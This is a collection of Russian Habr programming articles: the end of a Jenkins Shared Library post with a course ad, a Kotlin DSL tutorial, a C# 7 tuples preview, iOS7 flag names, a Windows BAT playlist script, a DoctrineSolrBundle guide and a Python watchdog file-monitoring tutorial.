Весь код можно найти в репозитории: [ссылка на репозиторий](https://github.com/silabeer/jenkins-shared-library).
### Вместо заключения: о чём нужно помнить при работе с Jenkins Shared Library
Jenkins Shared Library — больше инструмент разработки в том плане, что нужно программировать. Чаще всего когда вы первый раз работаете с ней, если вы не разработчик, а администратор или DevOps, вы делаете это по наитию с точки зрения администратора. Это рабочий подход, но у него есть свои недостатки. Например, расширять проект дальше сложнее.
Лучше сразу начинать мыслить как разработчик: выделять классы и методы, правильно их имплементировать в пайплайн и т.д. Если вы не из мира разработки, это осознание приходит с запозданием. И чем позже оно придёт, тем больше времени и сил вы потратите на то, чтобы переписать то, что уже сделали.
Для тех, кто хочет углубиться в тонкости работы с Jenkins Shared Library и получить скидку 10% на обучение6 сентября у нас стартует [курс по Jenkins](https://slurm.club/3a6OEs8), автором которого выступил Кирилл Борисов, Infrastructure Engineer технологического центра Deutsche Bank. В курсе будет много кейсов и примеров из практики спикера.
Вы научитесь:
* автоматизировать процесс интеграции и поставки;
* ускорять цикл разработки и внедрять полезные инструменты;
* настраивать плагины и создавать пайплайны Jenkins as a code;
* работать с Jenkins Shared Library.
Промокод «**READER**» даёт скидку 10% при покупке курса.
Ознакомиться с программой и записаться: [**https://slurm.club/3a6OEs8**](https://slurm.club/3a6OEs8) | https://habr.com/ru/post/674506/ | null | ru | null |
# Пишем простой DSL на Kotlin в 2 шага

***DSL (Domain-specific language) — язык, специализированный для конкретной области применения*** (*Википедия*)
На написание этого поста меня натолкнула статья "[Почему Kotlin отстой](https://habrahabr.ru/post/322256)", в которой автор сетует на то, что в Kotlin "нет синтаксиса для описания структур". За некоторое время программирования на Kotlin у меня сложилось впечатление, что в нём если нельзя, но очень хочется, то можно. И я решил попробовать написать свой DSL для описания структуры данных. Вот что из этого получилось.
Disclaimer
----------
Несмотря на то, что хотелось бы действительно получить DSL для описания структур, целью статьи я прежде всего хочу поставить именно **объяснение (с примерами)** тех возможностей языка Kotlin, с помощью которых написание этого самого DSL вообще становится возможным. Ну и простенький DSL мы, конечно, напишем :)
Синтаксис
---------
Для проcтоты ли, или из-за каких-то личных предпочтений, я хочу, чтобы синтаксис моего будущего DSL для описания структуры данных был похож на JSON. Если коротко, синтаксис подразумевает следующее:
* каждое поле структуры имеет имя и записывается строкой,
* значение каждого поля может быть любым объектом, в том числе и другой вложенной структурой.
Шаг 0. Сначала была пустота
---------------------------
С чего-то надо начинать и начнем мы с того, что заставим компилироваться пустую структуру вида:
```
struct {
}
```
Сделать это совсем не сложно, нужно лишь объявить функцию
```
fun struct(init: () -> Unit){
}
```
Функция `struct(...)` принимает в качестве параметра другую функцию, возвращаующую `Unit` и пока больше ничего не делает. Но эта функция раскрывает нам важную фишку Kotlin, которая поможет нам в написании DSL: если последний аргумент функции – это другая функция, то её можно объявить за скобками "(...)". Если у функции всего 1 аргумент, и этот аргумент – функция, то круглые скобки можно не писать вообще.
Таким образом, наш код `struct {}` — это эквивалент коду `struct({})`, только короче.
Хорошо, у нас есть пустая структура! На самом деле нет, у нас есть только функция `struct`, которая даже ничего не возвращает. Нужно что бы она возвращала хоть что-то:
```
class Struct // этого достаточно, что бы объявить класс в Kotlin
fun struc(init: () -> Unit) : Struct {
return Struct()
}
fun main() {
val struct = struct {
}
}
```
Вот теперь у нас действительно есть какой-то пустой объект класса Struct
Шаг 1. Потом были данные
------------------------
Пора бы добавить какое-то содержание. Я пытался найти способ заставить работать конструкцию вида
```
struct {
"field1": 1,
"field2": 2
}
```
Точного совпадения мне добиться не удалось, зато получилось сделать аж 3 альтернативных синтаксиса, которые, при желании, можно использовать одновременно :)
```
struct {
s("field1" to 1)
s("field2" to arrayOf(1, 2, 3))
s("field3" to struct {
s("field3.1" to 31)
})
}
или
struct {
+{ "field1" to 1 }
+{ "field2" to 2 }
+{ "field3" to
struct {
+{ "field3.1" to 31 }
}
}
}
или
struct(
"field1" to 1,
"field2" to 2,
"field3" to struct(
"field1.1" to 11
)
)
```
Заметьте, что в третьем случае пришлось использовать круглые скобки, а не фигурные, зато в нём меньше всего символов.
Так как же заставить это работать? Во-первых, данные в классе Struct надо где-то хранить. Я выбрал `hashMap()`, так как поле структуры у нас – строка, а значение — любой объект.
```
class Struct {
val children = hashMapOf()
}
```
Во-вторых, эти данные в структуру нужно как-то добавить. Напомню, что все, что находится внутри фигурных скобок после слова `struct` есть функция, которую мы передали в `struct(...)` аргументом. Значит, чтобы манипулировать объектом `Struct` нам нужно получить доступ к этому объекту внутри переданной функции. И мы можем это сделать!
```
fun struct(init: Struct.() -> Unit): Struct {
val struct = Struct()
struct.init()
return struct
}
```
Мы поменяли тип функции `init` на `Struct.() -> Unit`. Это значит, что переданная функция должна быть функцией класса `Struct` или его функцией расширения. При таком объявлении функции мы можем выполнить `struct.init()`, а это, в свою очередь, значит, что в внутри функции `init()` будет доступ к экземпляру класса `Struct` через, например, `this`.
Для примера, теперь мы в праве писать такой код:
```
struct {
this.children.put("field1", 1)
// this - экземпляр класса Struct, который только что был создан в функции struct()
}
```
Это уже работает, но мало похоже на язык описания структуры данных. Добавим поддержу конструкции
```
struct {
+{ "field1" to 1 }
}
```
`"field1" to 1` — эквивалент `Pair("field1", 1)`. Его оборачивают фигурные скобки, что является лямбда-функцией. Последняя строка лямбда-функции определяет тип возвращаемого ею значения, да и само значение. Другими словами, `{ "field1" to 1 }` — это лямбда, возвращающая `Pair`.
С лямбдой покончили, но что это за "+" перед ней? А это переопределенный унарный оператор "+", вызовом которого мы и добавляем полученную из лямбды пару в нашу структуру. Его реализация выглядит так:
```
class Struct {
val children = hashMapOf()
operator fun (() -> Pair).unaryPlus() { // мы переопределили оператор + у лямбды
val pair = this.invoke() // вызываем лямбду и получаем пару
children.put(pair.first, pair.second) //сохраняем пару
}
}
```
Далее разберемся с поддержкой синтаксиса вида:
```
struct {
s("a" to 2)
}
```
Здесь нет лямбд, сразу создание объекта `Pair` и какой-то символ "s" перед ней. На самом деле "s" — это тоже оператор, но уже инфиксный. Откуда он взялся? Так я сам его написал, вот он:
```
class Struct {
val children = hashMapOf()
infix fun Struct.s(that: Pair): Unit {
this.children.put(that.first, that.second)
}
}
```
Он ничего не возвращает, но добавляет переданную ему пару в нашу структуру данных. Букву "s" я выбрал просто так, название оператора может быть любым. К слову, `to` в выражении `"field1" to 1` это тоже инфиксный оператор, возвращающий пару `Pair("field1", 1)`
Наконец, добавим поддержу третего варианта синтаксиса. Самого лаконичного, но самого скучного с точки зрения реализации.
```
struct(
"field1" to 1
)
```
Не трудно догадаться, что `"field1" to 1` — это просто аргумент функции `struct(...)`. Что бы иметь возможность передать несколько пар, мы объявим этот аргумент как `vararg`
```
fun struct(vararg data: Pair, init: Struct.() -> Unit): Struct {
val struct = Struct()
for (pair in data) {
struct.children.put(pair.first, pair.second)
}
struct.init()
return struct
}
```
Шаг 2. И получился DSL?
-----------------------
Мы научились описывать структуру, но она и выеденного яйца не стоит, если мы не дадим возможность с ней работать. Мы же не хотим писать код вроде этого: `struct.children.get("field")`, мы вообще ничего знать не хотим про `children`. Мы хотим сразу обращаться к полям нашей структуры. Например, так: `val value = struct["field1"]`. И мы можем научить наш DSL такому трюку, если определим еще один оператор для нашего класса Struct :)
```
class Struct {
val children = hashMapOf()
operator fun get(s: String): Any? {
return children[s]
}
}
```
Да, это оператор "get" (именно **оператор**, а не геттер), который автоматически вызывается при обращению к объекту через квадратные скобки.
Итого
-----
Можно сказать, что DSL у нас получился. Пусть не идеальный, с очевидными недостатками в виде невозможности автоматически вывести тип каждого поля, но получился. Вероятно, если попрактиковаться еще какое-то время, можно найти способы его улучшить. Может быть у читателей есть идеи?
Пример кода целиком можно посмотреть [по ссылке](https://github.com/forceLain/KotlinStructDSL/blob/master/src/struct.kt) | https://habr.com/ru/post/322372/ | null | ru | null |
# Что нам готовит C# 7 (Часть 1. Кортежи)
Еще не было официального релиза C# 6 и его нового компилятора «Roslyn», а уже становятся известны подробности следующей редакции — C# 7. И она обещает нам много всяких «вкусностей», которые должны облегчить наше с вами существование. Хотя это все пока предварительно, но все равно интересно, чем нас порадует Microsoft в не совсем ближайшем будущем.

Кортежи (Tuples)
----------------
Когда часто используешь множественный возврат значений из методов, обычно применяешь ключевое слово out в параметрах метода или определение различных дополнительных структур и классов. Обычно они находятся прямо над определением метода или, в случае переменных, их нужно проинициализировать где-то перед вызовом. Это не очень удобно. Итак, какое предполагается улучшение, рассмотрим на примере следующего кода:
```
public (int sum, int count) Tally(IEnumerable values) { ... }
var t = Tally(myValues);
Console.WriteLine($"Sum: {t.sum}, count: {t.count}");
```
Здесь мы видим анонимное определение структуры с public полями. Т.е. мы получаем несложный и вполне удобный способ использования возврата множественных значений. Что будет происходить внутри, пока не очень понятно. Вот пример работы с ключевым свойством async:
```
public async Task<(int sum, int count)> TallyAsync(IEnumerable values) { ... }
var t = await TallyAsync(myValues);
Console.WriteLine($"Sum: {t.sum}, count: {t.count}");
```
С этим новым синтаксисом появляется много интересных возможностей создания анонимных типов:
```
var t = new (int sum, int count) { sum = 0, count = 0 };
```
Данный синтаксис кажется слишком избыточным. Зато создание объекта структуры с помощью литерала кажется очень даже удобным:
```
public (int sum, int count) Tally(IEnumerable values)
{
var s = 0; var c = 0;
foreach (var value in values) { s += value; c++; }
return (s, c); // создание объекта анонимной структуры
}
```
Есть еще один метод создания объекта анонимной структуры с помощью литерала:
```
public (int sum, int count) Tally(IEnumerable values)
{
var res = (sum: 0, count: 0); // Заполнение данных прямо во время создания анонимной структуры
foreach (var value in values) { res.sum += value; res.count++; }
return res;
}
```
Этот пример очень сильно напомнил создание JSON. И пока не совсем понятно, можно ли будет написать что-то подобное:
```
var res = (sum: 0, count: 0, option :( sum: 0, count: 0));
```
Но, как мне кажется, самая «вкусность» — это создание анонимных структур в коллекциях.
```
var list = List<(string name, int age)>();
list.Add("John Doe", 66); // Такое добавление данных в лист не может не радовать
```
Радует сегодняшняя открытость разработки языка: каждый может повлиять на разработку и предложить свои идеи. Более подробно о кортежах [здесь](https://github.com/dotnet/roslyn/issues/347).
**Update:** Спасибо, пользователю [ApeCoder](http://habrahabr.ru/users/apecoder/). Указал отсуствие в статье механизма инциализации переменных с помощью кортежей.
Вот пример:
```
public (int sum, int count) Tally(IEnumerable values)
{
var res = (sum: 0, count: 0); // infer tuple type from names and values
foreach (var value in values) { res.sum += value; res.count++; }
return res;
}
```
```
(var sum, var count) = Tally(myValues); // инициализация перемнных
Console.WriteLine($"Sum: {sum}, count: {count}");
``` | https://habr.com/ru/post/256825/ | null | ru | null |
# «Боевые ботинки твоей мамы» — новая функция iOS7
В коде iOS7 найдено несколько [забавных фрагментов](https://github.com/JaviSoto/iOS7-Runtime-Headers/commit/6ccf9c4526992fec0dc414d48e4a3f7446e9822f#commitcomment-4059894) — названия флагов для активации неких функций, суть которых компания пыталась скрыть от посторонних.
Например, один из флагов назывался `YouMamaCombatBoots`, что переводится как «боевые ботинки твоей мамы». В финальной версии системы флаги типа `isYoMamaWearsCombatBootsActive` «рассекречены» как `isStillImageStabilizationActive`.
```
-- (void)setYoMamaWearsCombatBootsAutomaticallyWhenAvailable:(BOOL)arg1;
-- (BOOL)yoMamaWearsCombatBootsAutomaticallyWhenAvailable;
-- (BOOL)isYoMamaWearsCombatBootsActive;
+- (BOOL)isStillImageStabilizationActive;
- (BOOL)isEV0CaptureEnabled;
- (void)setHDRCaptureEnabled:(BOOL)arg1;
- (BOOL)isHDRCaptureEnabled;
- (void)configureAndInitiateCopyStillImageForRequest:(id)arg1;
- (BOOL)isRawCaptureSupported;
+- (BOOL)isStillImageStabilizationSupported;
```
Прятать новые функции для их обкатки — стандартная практика у разработчиков Google, Microsoft и прочих. Чтобы протестировать новый функционал, его внедряют в систему, но дают доступ только ограниченному количеству бета-тестеров, для остальных же доступ максимально затрудняют. Название функции не должно давать намека на ее значение.
Apple традиционно выпускает операционную систему раньше официального анонса устройств и стремится, к тому же, до последнего дня сохранить в тайне список новых функций, отсюда у мамы и появляются «боевые ботинки» и «причудливые очки».
```
-- (BOOL)isYoMamaWearsFancyGlasses;
-- (void)setYoMamaWearsFancyGlassesDetectionEnabled:(BOOL)arg1;
-- (BOOL)isYoMamaWearsFancyGlassesDetectionEnabled;
-- (BOOL)isYoMamaWearsFancyGlassesDetectionSupported;
+- (BOOL)isHighDynamicRangeScene;
+- (void)setHighDynamicRangeSceneDetectionEnabled:(BOOL)arg1;
+- (BOOL)isHighDynamicRangeSceneDetectionEnabled;
+- (BOOL)isHighDynamicRangeSceneDetectionSupported;
```
Иногда «пасхальные яйца» встречаются в коде без всякого смысла. Например, константа гравитации на Звезде смерти `GRAVITY_DEATH_STAR_I`, зачем-то зашитая в [список констант](https://developer.android.com/reference/android/hardware/SensorManager.html#GRAVITY_DEATH_STAR_I) SensorMananger операционной системы Android. | https://habr.com/ru/post/193470/ | null | ru | null |
# И старый BAT-ник душу греет
Иногда случаются ситуации, когда хочется малость автоматизировать какую-то мелкую задачу, а любимого инструмента под рукой нет. Или просто лень что-то кодить в любимой «суперсовременной» IDE ради мелочной задачи, хочется как-то сделать это проще, более системными и приземленными способами. По крайней мере у меня именно так :)
И вот тогда на ум мне почему-то сразу приходит старый добрый bat (пользователей Linux-a не считаем, у них там все намного проще).
Как же приятно порою бывает, когда то, что ты учил в школе (и институте) еще тогда, можно как-то использовать и сейчас!!!
Пусть даже и для такой тривиальной задачи, как формирование плейлиста нужной директории.
Хотя даже эта задача появилась неспроста. Когда-то в далеком 2004 году, листая помощь по модному тогда медиаплееру Light Alloy (а я как то на нем остался и до сих пор), я встретил элементарную схемку приемника для пульта ДУ. Даже мои скромные познания в электронике не смогли устоять перед любопытством и такой простой схемой. Задумано — сделано. И пусть и корявый, но все же рабочий приемник был спаян. Осталось дело за малым — научиться им пользоваться :) После некоторых поисков в интернете выбор остановился на Girder 3.10, после чего последний был успешно настроен на использование основных программ (winamp, la, far, explorer) и все стало совсем хорошо.
Но не даром говорят: лучшее — враг хорошего. И с появлением большего винта, локальной сетки и быстрого (относительно) интернета выбор новой музыки и фильмов стало все труднее делать лежа на диване — а ведь хочется.
Решение, с учетом возможности Girder-a создавать собственное OSD меню, было простым — не хватает только «команды» создания списка файлов директории, куда я бросал новые фильмы.
Вот тут и пришло время вспомнить про bat. Первый вариант был набросан за несколько минут, после подробного изучения команды dir. Но потом захотелось большего — выбор только видеофайлов, без описаний и незавершенных закачек, выбор не всей директории, а только части файлов и т.д.
Благо, открыв справку по пакетным файлам, увидел, что возможности их в ХР выросли по сравнению с 98-ой очень даже приятно.
**Ну и вот результат:
\_vnew.bat** (лежит в папке, прописанной в переменной PATH)
`@ECHO OFF
REM используем режим отложенного раскрытия переменных
REM (для лучшей обработки имен файлов)
setlocal enabledelayedexpansion
REM устанавливаем типы файлов по умолчанию
set ftypes=*.AVI *.ASF *.DAT *.DIVX *.M*V *.MP4 *.MPE *.MP*G *.OGM *.VOB *.WM*
REM устанавливаем файл результатов
set TFILE=
REM устанавливаем директорию запроса по умолчанию
set TDIR=%cd%
set EXTLIST=0
REM проверяем указание директории запроса
if NOT ~%1~==~~ set TDIR=%1
REM проверяем указание пути файла результата
REM (если не указано - в текущей папке)
if /i ~%2~==~/file~ set TFILE=%3& shift 2& shift 2
if ~%TFILE%~==~~ set TFILE=%cd%\_vnew.lap
REM проверяем указание искомых списка файлов (масок файлов)
if '%2'=='' set FT=%ftypes%
echo будет сформирован список директории %TDIR% с маской %FT% и в файле %TFILE%. Прервать работу Ctrl+C
rem pause
REM удаляем старый плейлист
del %TFILE% >nul
REM переключаемся в стандартную кодировку Windows
chcp 1251
REM если список файлов не указан (типы по умолчанию),
REM то пропускаем разбор параметров
if ~%2~==~~ goto nexttype
REM указываем признак работы с параметрами, а не списка по умолчанию
set EXTLIST=1
REM разбор параметров (списка файлов) и переход на формирование списка,
REM если перебрали все - выход
:np
rem echo --%2-- & pause
if not ~%2~==~~ set FN=%2& shift 2& goto formlist
goto end
REM "отделение" очередной маски от списка типов
:nexttype
for /F "tokens=1*" %%F in ("%FT%") do set FN=%%F & set FT=%%G
REM формирование списка
:formlist
REM удаляем обрамляющие скобки в имени папки и файлов
for %%N in (!TDIR!) do set TDIR=%%~N
for %%N in (!FN!) do set FN=%%~N
REM выполняем команду "dir /a-d /s /b папка+файл" для
REM получения списка файлов и добавляем в плейлист
rem dir /a-d /s /b "!TDIR!\!FN!" >>%TFILE%
REM универсальнее, конечно, использовать другую конструкцию.
FOR /F "usebackq DELIMS=*" %%X IN (`dir /a-d /s /b "!TDIR!\!FN!"`) DO echo %%X >>%TFILE%
REM особенно, если нужно не просто список файлов, а и дополнительные "теги",
REM например, для GOM-а
REM FOR /F "usebackq DELIMS=*" %%X IN (`dir /a-d /s /b "!TDIR!\!FN!"`) DO echo ^^%%X^^/^>^ >>%TFILE%
REM выбираем, что брать следующее
if %EXTLIST%==1 goto np
if not "%FT%"=="" goto nexttype
REM восстанавливаем кодировку (на всяк случай)
REM и запускаем плейлист
:end
rem sort %TFILE% /O %TFILE%
chcp 866
if exist %TFILE% start %TFILE%`
Примеры вызова:
`_vnew.bat M:\Media\Mult\New
_vnew.bat "E:\Video\Mult\Ussr\" /file=e:\video\rr.lap new1 zerkalce.avi "как старик корову продавал.avi"
_vnew.bat "E:\Video\Mult\Ussr\" /file=e:\video\rr.lap *.avi`
Сейчас этот скрипт (с разными параметрами) — самый вызываемый и с пульта и с рабочего стола (мелочь выбирает, что с пары тысяч мультиков посмотреть), и голова не болит, что в какой-то папке что-то добавилось, удалилось или переместилось.
И его всегда можно без проблем поменять.
Вообщем, кому пригодится — я буду только очень рад :)
P.S. Отдельное спасибо [viperet](https://geektimes.ru/users/viperet/) за приглашение :)
P.P.S. кроме того, само «ковыряние» технологий юности доставляет кучу удовольствия, если это актуально — так что, если у вас есть подходящая задача, не упустите шанс ;)
UPD: немножко исправил скрипт (правил 1 раз сразу в браузере — опечатался :() | https://habr.com/ru/post/76828/ | null | ru | null |
# DoctrineSolrBundle — поиск по Doctrine entity на базе Solr в Symfony2/3
### DoctrineSolrBundle
Добрый день, хочу представить свой symfony 2 бандл для автоматической синхронизации Doctrine entity в Solr и последующим поиском. Бандл предназначен для работы с Solr на уровне Doctrine entity и позволяет избежать написания низкоуровневых запросов в solr. Процесс установки и подробную документацию можно посмотреть на [github](https://github.com/mdiyakov/DoctrineSolrBundle).
### Возможности
Реализованы основные (не все) возможности поиска [стандартного парсера запросов Solr](https://lucene.apache.org/solr/guide/6_6/the-standard-query-parser.html#TheStandardQueryParser-TheStandardQueryParser_sResponse) :
* [Wildcard Searches](https://lucene.apache.org/solr/guide/6_6/the-standard-query-parser.html#TheStandardQueryParser-WildcardSearches)
* [Fuzzy Searches](https://lucene.apache.org/solr/guide/6_6/the-standard-query-parser.html#TheStandardQueryParser-FuzzySearches)
* [Range Searches](https://lucene.apache.org/solr/guide/6_6/the-standard-query-parser.html#TheStandardQueryParser-RangeSearches)
* [Boosting a Term with ^](https://lucene.apache.org/solr/guide/6_6/the-standard-query-parser.html#TheStandardQueryParser-BoostingaTermwith_)
Также реализована поддержка [SuggestComponent](https://lucene.apache.org/solr/guide/6_6/suggester.html)
### Пример конфигурации
После установки для начала работы требуется настроить бандл в config.yml. Пример минимальной конфигурации бандла:
```
mdiyakov_doctrine_solr:
indexed_entities:
page:
class: AppBundle\Entity\Page
schema: page
config:
- { name: type, value: page }
schemes:
page:
document_unique_field: { name: 'uid' }
config_entity_fields:
- { config_field_name: 'type', document_field_name: 'type', discriminator: true }
fields:
- { entity_field_name: 'id', document_field_name: 'entity_id', field_type: int, entity_primary_key: true }
- { entity_field_name: 'textField', document_field_name: 'text', priority: 100, suggester: true }
```
Как результат после каждого создания, обновления "AppBundle\Entity\Page" сущности, будут прондексированы поля "id" и "textField", а также конфигурационное поле "type". В случае удаления экземпляра сущности соответствущий solr документ будет удален.
В "schemes" секции описываютс схемы индексации. В схему индексации входит описание полей сущности (fields), конфигурационных полей (config\_entity\_fields) которые должны быть проиндексированы в solr. А также "document\_unique\_field" указывающее уникальное поле для schemes.xml в solr. Помимо этого есть необязательное поле client в случае если надо использовать несколько solr core для разных схем индексации (подробнее об этом [тут](https://github.com/mdiyakov/DoctrineSolrBundle/blob/master/Resources/doc/getting_started.md#solarium-clients-section)). По сути каждая схема в schemes отражает конкретное solr core.
Конфигурационное поле это поле которое задается в секции "indexed\_entities" в рамках конфига сущности. Его можно использовать для индексации параметров заданных в parameters.yml, например:
```
....
class: AppBundle\Entity\Page
schema: page
config:
- { name: app_version, value: %app_version% }
- { name: host, value: %host% }
...
....
```
Для каждой индексируемой сущности должно быть задано как минимум одно конфигурационное поле с уникальным значением относительно всех индексируемых сущностей обозначенное как discriminator: true в schemes. Например:
```
mdiyakov_doctrine_solr:
indexed_entities:
page:
class: AppBundle\Entity\Article
schema: page
config:
- { name: type, value: article }
news:
class: AppBundle\Entity\News
schema: page
config:
- { name: type, value: news }
schemes:
page:
...
config_entity_fields:
- { config_field_name: 'type', document_field_name: 'discriminator', discriminator: true }
```
Т.к. и AppBundle\Entity\Article и AppBundle\Entity\News использует одну и ту же схему "page" то соотв. уникальность их primary key теряется т.к. могут существовать News и Article с одинаковым id. Чтобы избежать неопределенности задается конфигурационное поле используемое как дискриминатор значение которого добавляется к primary key сущности и результат записывается в уникальное поле документа.
Также есть возможность задать фильтры для индексируемых сущностей применяемых перед тем как сущность будет проиндексирована в solr. В зависимости от результата фильтра сущность может быть проиндексирована, удалена или пропущена во время индексации. Пример:
```
indexed_entities:
page:
class: AppBundle\Entity\Page
...
filters: [ big_id, published, ... ]
news:
class: AppBundle\Entity\News
...
filters: [ published, ... ]
schemes:
....
filters:
fields:
big_id: { entity_field_name: "id", entity_field_value: 3, operator: ">=" }
published: { entity_field_name: "published", entity_field_value: true, operator: "=" }
```
Соотв. если после того как Page или News были **созданы** и например поле "published" = false то индексация будет пропущена и в solr ничего не будет записано.
Если же Page или News были **обновлены** и например поле "published" = false то solr документ соответствующий этому экземпляру сущности будет удален в solr
То же самое и для фильтра big\_id в случае если значение поле id < 3. "big\_id" и "published" это произвольные названия для фильтров, могут быть какими угодно. Также есть возможность задачть symfony service как фильтр который применяется к экземпляру сущности а не к отдельному полю, подробности [тут](https://github.com/mdiyakov/DoctrineSolrBundle/blob/master/Resources/doc/filters.md#service-filter)
Для успешной индексации должны быть выполнены условия для всех фильтров.
### Индексация
Индексация сущности запускается каждый раз когда выполняется $em->flush и реализуется через <https://symfony.com/doc/current/bundles/DoctrineBundle/entity-listeners.html>
В случае когда надо выполнить первичную индексацию для всех сущностей в базе, реализована консольная команда:
```
app/console doctrine-solr:index
```
Подробности ее работы и аргументы можно найти на [github](https://github.com/mdiyakov/DoctrineSolrBundle/blob/master/Resources/doc/console.md).
### Пример поиска:
После того как конфигурация задана и индексация выполнена можно искать как в рамках отдельной сущности так и в рамках схемы. Пример:
```
// MyController
//...
// @var \Mdiyakov\DoctrineSolrBundle\Finder\ClassFinder $finder
$finder = $this->get('ds.finder')->getClassFinder(Article::class);
/** @var Article[] $searchResults */
$searchResults = $finder->findSearchTermByFields($searchTerm, ['title']);
```
Результатом будет массив состоящий только из Article::class.
Если схема используется несколькими сущностями, например:
```
indexed_entities:
page:
class: AppBundle\Entity\Article
schema: page
...
news:
class: AppBundle\Entity\News
schema: page
...
...
```
то можно искать по всем сущностям использующим эту схему:
```
$schemaFinder = $this->get('ds.finder')->getSchemaFinder('page');
$schemaFinder->addSelectClass(Article::class);
$schemaFinder->addSelectClass(News::class);
/** @var object[] **/
$result = $schemaFinder->findSearchTermByFields($searchTerm, ['title', 'category']);
```
Результатом будет массив состоящий из Article и News экземпляров отсортированных в соотв. с релевантностью.
Подробнее про методы поиска [тут](https://github.com/mdiyakov/DoctrineSolrBundle/blob/master/Resources/doc/fuzzy_wildcard_range_negative_search.md)
### Заключение
Это вводная статься не описывающая полностью все возможности. Если вас заинтересовал бандл привожу пару ссылок для быстрого перехода по остальным возможностям бандла:
* использование [SuggestComponent](https://github.com/mdiyakov/DoctrineSolrBundle/blob/master/Resources/doc/suggestions.md)
* построение своих запросов [Query Building](https://github.com/mdiyakov/DoctrineSolrBundle/blob/master/Resources/doc/query_building.md)
* реализация своего [ClassFinder](https://github.com/mdiyakov/DoctrineSolrBundle/blob/master/Resources/doc/custom_finder_class.md)
**UPD:** Добавлена поддержка Symfony 3 и PHP 7 | https://habr.com/ru/post/350134/ | null | ru | null |
# Мониторинг за изменениями файловой системы
В поисках готового велосипеда для решения задачи мониторинга за изменениями в ФС с поддержкой linux+freebsd наткнулся на приятную python либу watchdog ([github](https://github.com/gorakhargosh/watchdog), [packages.python.org](http://packages.python.org/watchdog/)). Которая помимо интересных мне ОС поддерживает также MacOS (есть своя специфика) и Windows.
Тем, кому данный вопрос интересен и кого не отпугнет индийское происхождение автора, прошу .
#### Установка
Можно взять готовую версию из PIP:
$ pip install watchdog
*Сам PIP ставится как пакет python-pip, порт devel/py-pip, etc.*
Либо собрать из исходников через setup.py.
Достаточно подробно все расписано в [оригинальном руководстве](http://packages.python.org/watchdog/installation.html). Правда там описание версии 0.5.4, а сейчас актуальна 0.6.0. Однако, вся разница в правке копирайтов и замене отступа в 4 пробела на отступ в 2. «Google code style» :)
Вообще, там довольно много особенностей сборки по версиям самого python так и по целевой платформе. Они все описаны по ссылке выше, но если будет нужно, допишу в статью вкратце на русском.
*Кроме того, собрать модуль можно на несовместимой ОС, но тогда в дело вступится fallback-реализация, делающая «слепки» структуры ФС с последующими сравнениями. Возможно, так кто-то и делал у себя при решении подобной задачи :)*
Сам же я пробовал собрать под ubuntu 11.4 и freebsd-8.2 RELEASE, каких-либо проблем при сборке и работе не возникло.
#### Базовый пример
Предположим, что нас интересуют изменения по некоему пути /path/to/smth, связанные с созданием, удалением и переименованием файлов и директорий.
Подключаем:
```
from watchdog.observers import Observer
from watchdog.events import FileSystemEventHandler
```
Класс Observer выбирается в /observers/\_\_init\_\_.py исходя из возможностей вашей ОС, так что нет необходимости самостоятельно решать, что же выбрать.
Класс FileSystemEventHandler является базовым классом обработчика событий изменения. Он мало что умеет, но мы научим его потомка:
```
class Handler(FileSystemEventHandler):
def on_created(self, event):
print event
def on_deleted(self, event):
print event
def on_moved(self, event):
print event
```
*Полный список методов можно увидеть в самом FileSystemEventHandler.dispatch: on\_modified, on\_moved, on\_created, on\_deleted.*
Запускаем это все:
```
observer = Observer()
observer.schedule(Handler(), path='/path/to/smth', recursive=True)
observer.start()
```
Observer является относительно далеким потомком threading.Thread, соотвественно после вызова start() мы получаем фоновый поток, следящий за изменениями. Так что если скрипт сразу завершится, то ничего толкового мы не получим. Реалиация ожидания зависит в первую очередь от применения модуля в реальном проекте, сейчас же можно просто сделать костыль:
```
try:
while True:
time.sleep(0.1)
except KeyboardInterrupt:
observer.stop()
observer.join()
```
Ждем событий изменений ФС до прихода Ctrl+C (SIGINT), после чего говорим нашему потоку завершиться и ждем, пока он это выполнит.
Запускаем скрипт, идем по нашему пути и:
```
# mkdir foo
# touch bar
# mv bar baz
# cd foo/
# mkdir foz
# mv ../baz ./quz
# cp ./quz ../hw
# cd ..
# rm -r ./foo
# rm -f ./*
```
На выходе скрипта имеем:
```
```
В методы нашего класса Handler в поле event приходят [потомки FileSystemEvent](http://packages.python.org/watchdog/api.html#event-classes), перечисленные в watchdog/events.py.
У всех есть свойства src\_path, is\_directory, event\_type («created», «deleted», и т.п.). Для события moved добавляется свойство dest\_path.
#### Ну если вы больше ничего не хотите… А разве ещё что-нибудь есть?
На закуску у нас остаются [потомки](http://packages.python.org/watchdog/api.html#event-handler-classes) FileSystemEventHandler:
* [PatternMatchingEventHandler](http://packages.python.org/watchdog/api.html#watchdog.events.PatternMatchingEventHandler)
* RegexMatchingEventHandler
* [LoggingEventHandler](http://packages.python.org/watchdog/api.html#watchdog.events.LoggingEventHandler)
PatternMatchingEventHandler можно использовать для получения событий только о тех узлах ФС, имена которых подходят по маске с правилами:
* \* любые символы
* ? любой единичный символ
* [seq] любой единичный символ из указанных
* [!seq] любой единичный символ НЕ из указанных
Задание правил выполняется при создании:
```
class Handler(PatternMatchingEventHandler): pass
event_handler = Handler(
patterns = ['*.py*'],
ignore_patterns = ['cache/*'],
ignore_directories = True,
case_sensitive = False
)
observer = Observer()
observer.schedule(event_handler, path='/home/LOGS/', recursive=True)
```
RegexMatchingEventHandler делает тоже самое, но с явным указанием regexp-выражений в конструкторе:
```
class Handler(RegexMatchingEventHandler): pass
event_handler = Handler(
regexes = ['\.py.?'],
ignore_regexes = ['cache/.*'],
ignore_directories = True,
case_sensitive = False
)
```
PatternMatchingEventHandler внутри себя в итоге транслирует шаблоны в регулярки, так что должен работать медленнее из-за наличия такого оверхеда.
Наконец, LoggingEventHandler выводит все в лог через logging.info().
— Вот и все. Может кому пригодится.
P.S.
При слежении за директорией, в которой (и в ее дочерних) содержатся папки/файлы не с ascii именованием, возникнет исключение exceptions.UnicodeEncodeError в глубинах watchdog'а. В Linux (inotify) он возникает в [watchdog.observers.inotify.Inotify.\_add\_watch](https://github.com/gorakhargosh/watchdog/issues/104).
Причина — чтение содержимого в ascii кодировке.
Для исправления ситуации можно пропатчить метод:
```
from watchdog.observers.inotify import Inotify
_save = Inotify._add_watch
Inotify._add_watch = lambda self, path, mask: _save(self, path.encode('utf-8'), mask)
```
Вот пример исходной строки, и ее repr() до и после обработки encode():
```
/home/atercattus/.wine/drive_c/users/Public/Рабочий стол
u'/home/atercattus/.wine/drive_c/users/Public/\u0420\u0430\u0431\u043e\u0447\u0438\u0439
\u0441\u0442\u043e\u043b'
